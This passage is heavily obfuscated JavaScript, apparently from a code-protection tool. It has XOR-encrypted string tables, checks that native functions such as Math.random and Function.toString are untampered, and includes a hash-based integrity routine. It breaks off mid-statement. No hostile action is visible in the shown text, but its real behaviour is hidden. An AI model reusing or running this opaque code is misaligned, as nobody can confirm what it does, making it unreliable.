P6Y5A[121378]=(function(){var v0=2;for(;v0 !== 9;){switch(v0){case 2:v0=typeof globalThis === '\u006f\x62\x6a\u0065\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var M8;try{var u7=2;for(;u7 !== 6;){switch(u7){case 3:throw "";u7=9;break;case 2:Object['\u0064\x65\u0066\u0069\u006e\u0065\x50\u0072\x6f\x70\u0065\x72\u0074\x79'](Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\u0065'],'\u0055\u0072\x4b\u0061\u0059',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});M8=UrKaY;M8['\u0041\u0024\x24\x66\x77']=M8;u7=4;break;case 9:delete M8['\u0041\x24\u0024\u0066\x77'];u7=8;break;case 8:var k6=Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'];delete k6['\u0055\x72\u004b\u0061\x59'];u7=6;break;case 4:u7=typeof A$$fw === '\u0075\u006e\x64\x65\x66\x69\u006e\u0065\u0064'?3:9;break;}}}catch(i6){M8=window;}return M8;break;}}})();P6Y5A[61516]=(function(){var F$=[arguments];function v7(){var C6=[arguments];C6[8]=2;for(;C6[8] !== 1;){switch(C6[8]){case 2:return null;break;}}}F$[2]=2;for(;F$[2] !== 4;){switch(F$[2]){case 2:F$[7]={};F$[3]=(function(B3){var b1=[arguments];b1[5]=2;for(;b1[5] !== 1;){switch(b1[5]){case 2:try{b1[4]=2;for(;b1[4] !== 1;){switch(b1[4]){case 2:return b1[0][0].constructor;break;}}}catch(R1){return R1.constructor;}b1[5]=1;break;}}})();return {q72dCuy:new Proxy({},{get(t$,t3) {var N5=[arguments];N5[3]=2;for(;N5[3] !== 3;){switch(N5[3]){case 5:F$[7][N5[0][1]]=v7;return F$[3];break;case 1:return F$[7][N5[0][1]];break;case 2:N5[3]=F$[7][N5[0][1]]?1:5;break;}}}})};break;}}})();P6Y5A.S9=function(){return typeof P6Y5A[61516].q72dCuy === 'function'?P6Y5A[61516].q72dCuy.apply(P6Y5A[61516],arguments):P6Y5A[61516].q72dCuy;};P6Y5A[288955]=(function(){var o4=2;for(;o4 !== 8;){switch(o4){case 2:var u3=[arguments];u3[3]={};u3[5]={};u3[5].O9H=function(l8){var S_=2;for(;S_ !== 5;){switch(S_){case 2:var i0=[arguments];return u3[3][i0[0][0]];break;}}};o4=3;break;case 3:u3[5].r4G=function(p1,P2){var g0=2;for(;g0 !== 5;){switch(g0){case 2:var i9=[arguments];u3[3][i9[0][0]]=i9[0][1];g0=5;break;}}};return u3[5];break;}}})();P6Y5A[269194]=(function(){var H$=(function(y0){var g6=[arguments];g6[3]=g6[0][0].constructor;g6[1]=g6[3].fromCharCode;for((g6[7]=0,g6[8]=0,g6[6]=g6[0][0].charCodeAt,g6[2]=(g6[4]=decodeURI("'%13%25%056%5D%C2%8EG%07%1B*%C3%9F29UY%C3%93%01%106%1C%C3%84B%0C%20%0A%11%C3%80.4,%C3%B2%25%00$%156D%5DT%03%C3%9D4%14?%3CVX%C3%93%10%104%14%01%5C%C3%925%06)%1E;86?%C3%BF%1B%25%05%3CHkB%C3%8CJx%C3%9F#9WQ%16%0F%C3%9B.%1F=E%0A(%07%1D%C3%80$0,;=%C3%989%007TKI%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92+DJ%5B%7D%7Chhe@x%C3%8B)BKP%09%03?%054%C3%B2_G%16%0F22%11%1Cr%17%25%0C%C3%90%0C;%3E5%1B=%139%226TA%C2%8E%12%18%15%01#1WR%C3%93%0B%1F%3E%15%16~%1E%C3%ABTD%C3%80/#75%16%1A*%13%1A_@A%C3%8C%03)&%25*P%5B%1E%C3%88%1C;%04%0DY%C3%92'%1B%15%07%0A99*%16%1D/%04%C3%B3DKw%12%05/%1B6%C3%B2TT%0D%01%19%C3%B0%00%1C%5E%0C.%1D%03%1A,%C3%BB?=!%C3%98,%04-%C2%9APK5%034%1C??%C2%93%5C%17%06%14%22?%08%C2%9BE%7F%C3%83%1D%0F=%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%17%0B=20%C3%B2%25%00$%156D%5DT%03%C3%9D6%07%3E,VA%00%12%14%C3%B0%15%16T%1B%C3%AB%19%08%05=%3E,!%25%17%C3%A1%04!UG%C2%8E%12%18%15%01#1WR%C3%93%0F%10.%13%06%C2%9B%083%06%0E%05=((=%C3%BF%173%04:%C2%9APK5%034%1C??%C2%93X%18%16%122%C3%9A%04%1CHp%5DWZyaho%C3%BF%18fQh%04%09%14VGtB%C3%BB2%14%05HV%5Cj@%5E%01@%C3%AB%19%08%05=%3E,!%25%17%C3%A1%06%3CD%C2%8EP%09$2%0786%5E%C2%9F%1E%07%05%C3%B0%04%01b%0C3%00%14%0D%C3%A3%257%0B!%00%22%0F%3E%C2%9AMJ%02%12%3E:7%C3%B2%04%0B%C3%93%05%14.%C3%9A%1A%5E+5%1B%13%04.%C3%BB,7%06%069%087W%C2%8EI%07%03%25%1D%C3%BB?%5CA%C3%93%16%1E%09%04%1CX%16&%C3%83%0E%05%1A%25*1;%15%C3%A1%0C8DGL%C3%8C%13#%17$?%5EP%0B%1E%155%13%1B%5C%1D/%1DT%1D;8,=)%13'%04+D%C2%8EP%03%042%C3%9F6=M%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheByT%C3%B3%0C%C2%8EG%0E%1646%3E%3C%5Ct%0D%C3%88%09%C3%B0%13%06P%0A%02%06%1E%0F%08%25%C3%B2*a5%C3%A1%0B%C3%B3WAP)%00(%25#7IP%0B%16%08%1E%15%1DR%0A(%19%0E%05;%C3%BB?=!%229%0E-_P%5D%16%12%09%13%C3%BB%0B%00%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%09%1E(23%C3%B2?_%7BPm%1D%14%14VEv%C3%9F$6J%5D%10%04%05%C3%B0?Wy%C3%92+%C3%83%C3%90%06,??,=%C3%98%C3%A1%0D%3C%5ECP%0E%C3%9D%C3%AC%1946%5EA%11%C3%88%05%05%C3%9A7%C2%9B1%C3%AB:%C3%90%09%C3%A3%06%C3%B2%7C%C3%BF%1C%C3%A1%0Bt%00%15%10KGvEch%C2%93_TR@n%5D%5E%01Hp%5B%C3%90%00dailxB%7BQh%01%C2%8EQ%08%04.%1C7,%C2%93@%17%11%193%16%1A%C2%9B%0D/%1A%12%03/%25%C3%B2('%1D?%0E-ITA%C3%8C%12%3E%102%C3%B2j%0C%C3%93%C3%88%03?%14%1BR%1D%C3%AB"),g6[5]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));g6[7] < g6[4].length;(g6[7]++,g6[8]++)){if(g6[8] === g6[2].length){g6[8]=0;}g6[5]+=(1,g6[1])(g6[6].call(g6[4],g6[7]) ^ g6[6].call(g6[2],g6[8]));}return g6[5].split((1,g6[1])(170));})("");var T4=[arguments];function r_(){var A4=[arguments];A4[3]=2;for(;A4[3] !== 3;){switch(A4[3]){case 2:A4[6]=Math[H$[0]]();A4[3]=1;break;case 1:A4[3]=A4[6] < 0 || A4[6] >= 1?5:4;break;case 5:A4[6]=T4[8];A4[3]=4;break;case 4:return A4[6];break;}}}function N$(X6){var i1=[arguments];i1[7]=2;for(;i1[7] !== 4;){switch(i1[7]){case 2:i1[7]=r_() <= T4[8]?1:5;break;case 1:T4[2][H$[1]](i1[0][0]);i1[7]=5;break;case 5:return T4[3][H$[2]](T4[9],T4[2][H$[3]](i1[0][0]));break;}}}T4[4]=2;for(;T4[4] !== 23;){switch(T4[4]){case 7:T4[6]=T4[6] || ({get() {var j3=[arguments];j3[8]=2;for(;j3[8] !== 1;){switch(j3[8]){case 2:return this[H$[4]];break;}}}});T4[2]=T4[6][H$[5]];T4[4]=14;break;case 25:T4[4]=(H$[6] in Math[H$[7]]) || Math[H$[8]][H$[9]]()[H$[10]](H$[11]) !== -1 || !Math[H$[12]][H$[13]]()[H$[14]](/\x5b\156\u0061\u0074\151\166\145\040\u0063\u006f\u0064\u0065\u005d/) || !Math[H$[15]][H$[16]]()[H$[17]](/\146\x75\156\u0063\u0074\u0069\x6f\u006e([\u202f\n\u2028 \t\u00a0\f\u200a\u3000\u1680-\u2000\ufeff\v\u2029\r\u205f]){1,}\162\u0061\x6e\144\x6f\u006d/)?24:7;break;case 8:T4[7]=T4[7] || H$[18];T4[4]=7;break;case 18:T4[4]=(H$[19] in String[H$[20]]) || String[H$[21]][H$[22]]()[H$[23]](H$[24]) !== -1 || !String[H$[25]][H$[26]]()[H$[27]](/\x5b\156\141\164\u0069\x76\x65\u0020\143\u006f\x64\x65\u005d/) || !String[H$[28]][H$[29]]()[H$[30]](/\x66\x75\u006e\u0063\164\u0069\x6f\u006e([\u2028 \u00a0\u2029\u1680-\u2000\u202f\u3000\f\ufeff\v\u205f\t\u200a\r\n]){1,}\u0066\u0072\x6f\155\x43\150\x61\u0072\u0043\x6f\u0064\145/)?17:20;break;case 13:T4[4]=T4[91] === null?12:16;break;case 9:T4[4]=T4[6] && ((H$[31] in T4[6][H$[32]]) || T4[6][H$[33]][H$[34]]()[H$[35]](H$[36]) !== -1 || !T4[6][H$[37]][H$[38]]()[H$[39]](/\x5b\u006e\141\u0074\u0069\x76\u0065\x20\143\157\144\u0065\135/) || !T4[6][H$[40]][H$[41]]()[H$[42]](/\146\u0075\x6e\143\164\u0069\u006f\u006e([\r\u205f \v\u202f\u00a0\ufeff\u2029\u2028\u1680-\u2000\n\u3000\f\u200a\t]){1,}\u0073\u0074\u0061\x63\x6b/))?8:27;break;case 11:T4[4]=(H$[43] in RegExp[H$[44]][H$[45]]) || !RegExp[H$[46]][H$[47]][H$[48]]()[H$[49]](/\x5b\u006e\x61\u0074\u0069\x76\145\040\143\157\x64\x65\135/) || !RegExp[H$[50]][H$[51]][H$[52]]()[H$[53]](/\146\165\u006e\u0063\u0074\151\157\156([\u3000\u200a \u00a0\u2028\n\r\u1680-\u2000\t\ufeff\f\u202f\u2029\v\u205f]){1,}\145\x78\145\143/)?10:18;break;case 17:T4[7]=T4[7] || H$[54];T4[4]=20;break;case 24:T4[7]=T4[7] || H$[55];T4[4]=7;break;case 10:T4[7]=T4[7] || H$[56];T4[4]=20;break;case 15:T4[4]=T4[7]?11:11;break;case 27:T4[4]=T4[6] && ((H$[57] in T4[6][H$[58]][H$[59]]) || T4[6][H$[60]][H$[61]][H$[62]]()[H$[63]](H$[64]) !== -1 || !T4[6][H$[65]][H$[66]][H$[67]]()[H$[68]](/\x5b\156\141\164\x69\u0076\u0065\x20\143\157\u0064\x65\135/) || !T4[6][H$[69]][H$[70]][H$[71]]()[H$[72]](/\146\165\x6e\143\164\x69\x6f\u006e([\u202f\u1680-\u2000\ufeff\r\u2029\u00a0\v\t\u200a\u2028\n\u3000\f \u205f]){1,}\u0074\157\x53\u0074\u0072\151\x6e\x67/)) && RegExp(H$[73])[H$[74]](T4[6][H$[75]][H$[76]])?26:25;break;case 26:T4[7]=T4[7] || H$[77];T4[4]=7;break;case 4:T4[8]=H$[78][H$[79]]() / H$[80][H$[81]]();T4[4]=9;break;case 2:P6Y5A[288955][H$[82]](H$[83],49);T4[1]=-47;T4[6]=Object[H$[84]](Object[H$[85]](P6Y5A[H$[86]]()[-2][H$[87]]),H$[88]);T4[4]=4;break;case 12:T4[7]=T4[7] || H$[89];T4[4]=11;break;case 20:T4[5]=function(U$,f9,y5,y1){var F0=[arguments];F0[7]=2;for(;F0[7] !== 30;){switch(F0[7]){case 18:F0[7]=T4[79] === 2 && F0[0][0] === 7?17:15;break;case 17:T4[79]+=1;F0[7]=16;break;case 6:T4[75][H$[90]](function(v8){var F6=[arguments];F6[1]=2;for(;F6[1] !== 1;){switch(F6[1]){case 2:return F6[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 7:T4[79]+=1;F0[7]=6;break;case 20:T4[79]+=1;F0[7]=19;break;case 8:F0[7]=T4[79] === 0 && F0[0][0] === 8?7:10;break;case 5:F0[4]=P6Y5A[288955][H$[91]](H$[92]);F0[6]=F0[0][1] !== undefined && N$(F0[0][2]);F0[8]=(F0[0][0] + H$[93])[H$[94]] + 1 + (F0[0][1] + H$[95])[H$[96]] + 1 + 12 + (F0[0][1] + H$[97])[H$[98]];F0[7]=8;break;case 13:(function(o9,Z8){var k4=[arguments];k4[6]=2;for(;k4[6] !== 10;){switch(k4[6]){case 12:P6Y5A[H$[99]](k4[0][0]);k4[5][k4[7]]=function(){};k4[6]=10;break;case 7:k4[8]=121378;k4[5]=P6Y5A[k4[8]];k4[6]=14;break;case 9:k4[7]+=H$[100];k4[7]+=H$[101];k4[6]=7;break;case 13:return;break;case 14:k4[6]=k4[5][k4[7]]?13:12;break;case 4:k4[7]+=H$[102];k4[7]+=H$[103];k4[6]=9;break;case 2:k4[7]=H$[104];k4[7]+=H$[105];k4[7]+=H$[106];k4[6]=4;break;}}})(F0[2],T4[82]);F0[7]=12;break;case 27:T4[79]+=1;F0[7]=26;break;case 24:F0[2]=T4[7] || H$[107];F0[7]=23;break;case 34:F0[7]=(F0[5]=F0[6][2] - F0[0][3] - (T4[1] + F0[4]) - F0[8]) !== (F0[0][0]=W2(F0[0][0]))?33:32;break;case 31:T4[85][F0[0][1]]=F0[5];F0[7]=14;break;case 23:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 10:F0[7]=T4[79] === 1 && F0[0][0] === 6?20:18;break;case 33:F0[2]=T4[7] || H$[108];F0[7]=14;break;case 12:T4[85][F0[0][1]]=F0[5]=F0[0][0];F0[7]=11;break;case 15:F0[7]=T4[79] === 3 && F0[0][0] === 6?27:25;break;case 32:F0[2]=T4[7];F0[7]=31;break;case 21:F0[2]=T4[7] || H$[109];F0[7]=35;break;case 26:T4[75][H$[110]](function(K2){var E2=[arguments];E2[2]=2;for(;E2[2] !== 1;){switch(E2[2]){case 2:return V1(E2[0][0],F0[0][0]);break;}}});F0[7]=14;break;case 1:return T4[85][F0[0][1]];break;case 19:T4[75][H$[111]](function(o7){var i$=[arguments];i$[9]=2;for(;i$[9] !== 1;){switch(i$[9]){case 2:return i$[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 35:F0[0][0]=W2(F0[0][0]);F0[7]=14;break;case 2:F0[7]=F0[0][1] !== undefined && T4[85][F0[0][1]] !== undefined?1:5;break;case 14:F0[7]=F0[2] && F0[4] === 49?13:11;break;case 11:return F0[5];break;case 16:T4[75][H$[112]](function(a2){var H0=[arguments];H0[7]=2;for(;H0[7] !== 1;){switch(H0[7]){case 2:return H0[0][0] ^ F0[0][0];break;}}});F0[7]=14;break;case 22:F0[7]=F0[6][1] !== T4[64]?21:34;break;case 25:F0[7]=F0[6] === null?24:22;break;}}};return {N7cHEGP:T4[5]};break;case 14:T4[9]=/\x3a([0-9]{1,})\072([0-9]{1,})/;T4[3]=RegExp[H$[113]][H$[114]];T4[91]=N$(P6Y5A[H$[115]]()[-1]());T4[64]=0;T4[79]=0;T4[85]={};T4[75]=[];T4[82]=H$[116];T4[4]=13;break;case 16:T4[64]=T4[91][1];T4[4]=15;break;}}function V1(M4,Z$){var R_=[arguments];R_[7]=2;for(;R_[7] !== 1;){switch(R_[7]){case 2:return R_[0][0] >>> R_[0][1] | R_[0][0] << 32 - R_[0][1];break;}}}function W2(z3){var V3=[arguments];V3[4]=2;for(;V3[4] !== 1;){switch(V3[4]){case 2:return T4[75][H$[117]](function(d3,q5){var C4=[arguments];C4[5]=2;for(;C4[5] !== 1;){switch(C4[5]){case 2:return (1,C4[0][1])(C4[0][0]);break;}}},V3[0][0]);break;}}}})();P6Y5A.Q5=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A.N3=function(){return typeof P6Y5A[269194].N7cHEGP === 'function'?P6Y5A[269194].N7cHEGP.apply(P6Y5A[269194],arguments):P6Y5A[269194].N7cHEGP;};P6Y5A[427503]=(function(){var k8=(function(a9){var f5=[arguments];f5[7]=f5[0][0].constructor;f5[6]=f5[7].fromCharCode;for((f5[4]=0,f5[8]=0,f5[1]=f5[0][0].charCodeAt,f5[9]=(f5[5]=decodeURI("?_%7BPm%1D%14%14VFu%C3%9F%06%C3%B2%1D%C2%9F%17%C3%88%22%C3%B0%13%C3%84UO%C3%AB0%C3%90#%C3%A3%C3%BB;99%1E%C3%A1%147CLM%00%03%C3%AC%1F%7Ch%08%01TRAjA%5E%C2%9B%1B%20%05%16%C3%80%2546?!%1A%C3%A1%17%7D%5E%60w%0C=%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%19%0B%25=%C3%B2%17l:%C3%A1%0B%C3%B3SEH%0A%C3%9D%C3%AC%1946%5EA%11%C3%88%044%03%06X%1E5%C3%83%10Gy%60lueB%7BQm%C2%9ATV%09%03)%01((%5C%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%05%3CRQC%01%124%0957Z@%14%07%1F.%5E%19C%115%0C%06%0B%254*,%C3%BF%06.%12-%C2%9ATV%09%03)%01((%5C%C2%9F%0D%0D%22.%02%07_%1F%C3%AB%03WZxeuheB%7BT%C3%B3@VK%12%182%0C!=%C2%93E%0B%0D%055%04%17A%1D%C3%AB%1A%0F%08:%25*1;%15%C3%A1%11+_PK%12%0E6%10%C3%BB%3EKZ%14!%19;%02-%5E%1C$%C3%83%1C%18&%3C%1B04%00%08%0E=U%C2%8EP%09$2%0786%5E%C2%9F%10%0C%15?%08!W%C3%92%7CW%C3%90%00dailxB%7BQi%06%C2%8ET%14%182%1A%25!IP%C3%93%12%035%04%01E%011%0C%C3%90%09!0*%1B:%16.%20-%C2%9AV%10!%C3%9D,%C3%9F20XG:%0D%15?1%1A%C2%9B%1A(%07%1E%C3%809#7,:%062%11%3C%C2%9AWQ%04%042%0786%5E%C2%9F%09%10%1E.%1F%1AH%08$%C3%83%0E%05%1A%25*1;%15%C3%A1%13%3CTQG%03%C3%9D"),f5[2]='','UrKaY0$$fwFuQX95ybqZpn1xAizjIQXX'));f5[4] < f5[5].length;(f5[4]++,f5[8]++)){if(f5[8] === f5[9].length){f5[8]=0;}f5[2]+=(1,f5[6])(f5[1].call(f5[5],f5[4]) ^ f5[1].call(f5[9],f5[8]));}return f5[2].split((1,f5[6])(170));})("");var H1=[arguments];H1[4]=2;for(;H1[4] !== 16;){switch(H1[4]){case 17:H1[1]=k8[0];H1[4]=3;break;case 6:H1[7]=339654;H1[9]=0;H1[2]=[];H1[8]=function(W$,y$,a$,m$,G5,n1){var Y_=[arguments];Y_[7]=2;for(;Y_[7] !== 41;){switch(Y_[7]){case 10:Y_[7]=H1[9] === 3 && Y_[0][0] === 4?20:18;break;case 8:return Y_[9];break;case 28:(function(g8,T1){var j_=[arguments];j_[5]=2;for(;j_[5] !== 10;){switch(j_[5]){case 2:j_[9]=k8[1];j_[9]+=k8[2];j_[9]+=k8[3];j_[9]+=k8[4];j_[9]+=k8[5];j_[5]=9;break;case 12:P6Y5A[k8[6]](j_[0][0]);j_[3][j_[9]]=function(){};j_[5]=10;break;case 13:return;break;case 9:j_[9]+=k8[7];j_[9]+=k8[8];j_[2]=121378;j_[3]=P6Y5A[j_[2]];j_[5]=14;break;case 14:j_[5]=j_[3][j_[9]]?13:12;break;}}})(H1[1],k8[9]);Y_[7]=44;break;case 2:Y_[7]=Y_[0][1] !== undefined && H1[3][Y_[0][2]] !== undefined?1:5;break;case 29:Y_[7]=H1[1] && Y_[1] === 49?28:43;break;case 14:H1[7]=x7(H1[7],Y_[0][0]);Y_[7]=8;break;case 27:H1[9]+=1;Y_[7]=26;break;case 42:Y_[6]=H1[46][k8[10]](Y_[8],Y_[0][4],Y_[0][5] === -1?undefined:Y_[0][4] + Y_[0][5]);Y_[7]=32;break;case 19:H1[2][k8[11]](function(N6){var M2=[arguments];M2[6]=2;for(;M2[6] !== 1;){switch(M2[6]){case 2:return M2[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 1:return H1[3][Y_[0][2]];break;case 30:H1[1]=H1[1] || k8[12];Y_[7]=29;break;case 33:Y_[6]+=H1[46][k8[13]](Y_[8],Y_[8][k8[14]] - Y_[2]);Y_[7]=32;break;case 5:Y_[9]=H1[7];Y_[7]=4;break;case 15:Y_[7]=H1[9] === 5 && Y_[0][0] === 4?27:25;break;case 31:Y_[7]=Y_[9] !== (Y_[0][1]=q1(H1[2],Y_[0][1]) - Y_[0][3])?30:29;break;case 12:H1[9]+=1;Y_[7]=11;break;case 11:H1[7]^=Y_[0][0];Y_[7]=8;break;case 4:Y_[7]=H1[9] === 0 && Y_[0][0] === 6?3:7;break;case 32:Y_[9]=H1[5][k8[15]](Y_[6],Y_[6][k8[16]],H1[7]) & H1[6] + Y_[1];Y_[7]=31;break;case 43:H1[3][Y_[0][2]]=Y_[9];Y_[7]=8;break;case 9:H1[7]^=Y_[0][0];Y_[7]=8;break;case 17:H1[9]+=1;Y_[7]=16;break;case 16:H1[2][k8[17]](function(j1){var l7=[arguments];l7[7]=2;for(;l7[7] !== 1;){switch(l7[7]){case 2:return l7[0][0] ^ Y_[0][0];break;}}});Y_[7]=8;break;case 35:Y_[2]=25000;Y_[6]=H1[46][k8[18]](Y_[8],Y_[0][4],Y_[0][4] + Y_[2]);Y_[7]=33;break;case 7:Y_[7]=H1[9] === 1 && Y_[0][0] === 6?6:13;break;case 20:H1[9]+=1;Y_[7]=19;break;case 18:Y_[7]=H1[9] === 4 && Y_[0][0] === 4?17:15;break;case 13:Y_[7]=H1[9] === 2 && Y_[0][0] === 1?12:10;break;case 25:Y_[1]=P6Y5A[288955][k8[19]](k8[20]);Y_[8]=H1[12][k8[21]](Y_[0][0]);Y_[6]=k8[22];Y_[3]=Y_[8][k8[23]] - Y_[0][4];Y_[7]=21;break;case 21:Y_[7]=Y_[3] > 500000 && Y_[0][5] === -1?35:42;break;case 6:H1[9]+=1;Y_[7]=14;break;case 26:H1[2][k8[24]](function(I1){var o2=[arguments];o2[2]=2;for(;o2[2] !== 1;){switch(o2[2]){case 2:return x7(o2[0][0],Y_[0][0]);break;}}});Y_[7]=8;break;case 3:H1[9]+=1;Y_[7]=9;break;case 44:Y_[9]=Y_[0][1];Y_[7]=43;break;}}};return {V_gQZU$:H1[8]};break;case 4:H1[1]=k8[25];H1[4]=3;break;case 18:H1[4]=(k8[26] in Function[k8[27]][k8[28]]) && RegExp(k8[29])[k8[30]](Function[k8[31]][k8[32]])?17:3;break;case 10:H1[1]=k8[33];H1[4]=3;break;case 11:H1[4]=(k8[34] in String[k8[35]][k8[36]])?10:20;break;case 20:H1[4]=(k8[37] in String[k8[38]]) || String[k8[39]][k8[40]]()[k8[41]](k8[42]) !== -1?19:18;break;case 19:H1[1]=k8[43];H1[4]=3;break;case 5:H1[4]=(k8[44] in String[k8[45]][k8[46]])?4:11;break;case 2:P6Y5A[288955][k8[47]](k8[48],49);H1[6]=206;H1[4]=5;break;case 3:H1[5]=(function(){var S1=2;for(;S1 !== 5;){switch(S1){case 2:var e3=function(M_,z8){var K5=2;for(;K5 !== 4;){switch(K5){case 5:return (i_ * M_ | 0) + (X7 * M_ | 0) | 0;break;case 2:var X7=z8 & 0xffff;var i_=z8 - X7;K5=5;break;}}},v$nDSjJ=function(E_,e0,s0){var I$=2;for(;I$ !== 30;){switch(I$){case 16:G0|=u_(B2) & 0xff;G0=e3(G0,e1);I$=27;break;case 18:G0=(u_(B2 + 2) & 0xff) << 16;I$=17;break;case 25:R8^=G0;I$=24;break;case 33:return R8;break;case 9:I$=f3 < B2?8:20;break;case 20:G0=0;I$=19;break;case 24:R8^=e0;R8^=R8 >>> 16;R8=e3(R8,0x85ebca6b);R8^=R8 >>> 13;R8=e3(R8,0xc2b2ae35);R8^=R8 >>> 16;I$=33;break;case 17:G0|=(u_(B2 + 1) & 0xff) << 8;I$=16;break;case 10:f3+=4;I$=9;break;case 3:var f3=0;I$=9;break;case 2:var e1=0xcc9e2d51,m4=0x1b873593;var R8=s0;var B2=e0 & ~0x3;I$=4;break;case 8:var G0=u_(f3) & 0xff | (u_(f3 + 1) & 0xff) << 8 | (u_(f3 + 2) & 0xff) << 16 | (u_(f3 + 3) & 0xff) << 24;G0=e3(G0,e1);G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;I$=14;break;case 14:G0=e3(G0,m4);R8^=G0;R8=(R8 & 0x7ffff) << 13 | R8 >>> 19;R8=R8 * 5 + 0xe6546b64 | 0;I$=10;break;case 27:G0=(G0 & 0x1ffff) << 15 | G0 >>> 17;G0=e3(G0,m4);I$=25;break;case 32:I$=H6 === 2?17:31;break;case 4:var u_=E_[k8[49]][k8[50]](E_);I$=3;break;case 19:var H6=e0 % 4;I$=H6 === 3?18:32;break;case 31:I$=H6 === 1?16:24;break;}}};return {v$nDSjJ:v$nDSjJ};break;}}})();H1[3]={};H1[46]=String[k8[51]][k8[52]];H1[12]=Function[k8[53]][k8[54]];H1[4]=6;break;}}function q1(b4,D5){var v1=[arguments];v1[2]=2;for(;v1[2] !== 1;){switch(v1[2]){case 2:return v1[0][0][k8[55]](function(Q7,Y$){var B$=[arguments];B$[9]=2;for(;B$[9] !== 1;){switch(B$[9]){case 2:return (1,B$[0][1])(B$[0][0]);break;}}},v1[0][1]);break;}}}function x7(k0,G1){var q2=[arguments];q2[8]=2;for(;q2[8] !== 1;){switch(q2[8]){case 2:return q2[0][0] >>> q2[0][1] | q2[0][0] << 32 - q2[0][1];break;}}}})();P6Y5A.w$=function(){return typeof P6Y5A[427503].v$nDSjJ === 'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.P3=function(){return typeof P6Y5A[427503].v$nDSjJ === 'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.k5=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.c$=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.X2QSiX=C0pZ_u;g5KgxP(P6Y5A[121378]);P6Y5A[62297]=(function(){var M0=[arguments];M0[7]=2;for(;M0[7] !== 4;){switch(M0[7]){case 2:M0[4]={};M0[4].E$tszFr=function(U4){var T3=[arguments];T3[7]=2;for(;T3[7] !== 152;){switch(T3[7]){case 2:T3[8]=false;T3[8]=true;T3[1]="";T3[1]="";T3[7]=3;break;case 58:T3[5]="";T3[5]="m";T3[6]="";T3[9]="N";T3[7]=77;break;case 77:T3[6]="v";T3[2]="J";T3[4]="";T3[3]="d";T3[7]=73;break;case 129:T3[959]=5;T3[12]=5;T3[12]=4;T3[52]=7;T3[52]=3;T3[7]=124;break;case 92:T3[15]="";T3[15]="e";T3[36]="a";T3[18]="";T3[18]="T";T3[56]="B";T3[7]=115;break;case 3:T3[1]=':';T3[75]="";T3[75]="pT";T3[53]="";T3[7]=6;break;case 63:T3[55]="4";T3[17]="";T3[17]="b";T3[94]="";T3[94]="f";T3[7]=58;break;case 54:T3[406]="L";T3[20]="M";T3[35]="F";T3[98]="";T3[98]="D";T3[7]=49;break;case 49:T3[68]="";T3[68]="2";T3[28]="W";T3[34]="0a";T3[55]="";T3[45]="3";T3[67]="Xf";T3[7]=63;break;case 115:T3[30]="";T3[30]="S";T3[93]="";T3[93]="O";T3[7]=111;break;case 26:T3[545]="+";T3[14]="";T3[14]="U";T3[42]="";T3[42]="p7";T3[97]="g";T3[7]=35;break;case 73:T3[4]="y";T3[85]="";T3[41]=":";T3[50]=".";T3[7]=69;break;case 86:T3[46]="s";T3[27]="";T3[44]="C";T3[27]="h";T3[7]=82;break;case 111:T3[38]="";T3[38]="P";T3[86]=210909;T3[86]=121378;T3[99]=0;T3[99]=9;T3[7]=105;break;case 124:T3[65]=2;T3[51]=1;T3[48]=2;T3[48]=0;try{T3[32]=2;for(;T3[32] !== 321;){switch(T3[32]){case 137:T3[78]+=T3[238];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[94];T3[78]+=T3[702];T3[78]+=T3[497];T3[78]+=T3[36];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[238];T3[78]+=T3[70];T3[78]+=T3[46];T3[33]=T3[2];T3[33]+=T3[94];T3[33]+=T3[98];T3[33]+=T3[406];T3[33]+=T3[35];T3[33]+=T3[868];T3[33]+=T3[46];T3[33]+=T3[180];T3[33]+=T3[56];T3[33]+=T3[21];T3[33]+=T3[34];T3[33]+=T3[67];T3[33]+=T3[46];T3[32]=184;break;case 272:T3[74]=T3[41];T3[74]+=T3[21];T3[74]+=T3[21];P6Y5A.a5(T3[73],T3[61],T3[79] + T3[74] + T3[87] + T3[1] + T3[77] + T3[66],T3[8]);P6Y5A.M9(T3[73],T3[49],T3[60]);P6Y5A.M9(T3[73],T3[11],T3[71]);P6Y5A.Q0(T3[73],T3[22]);T3[32]=321;break;case 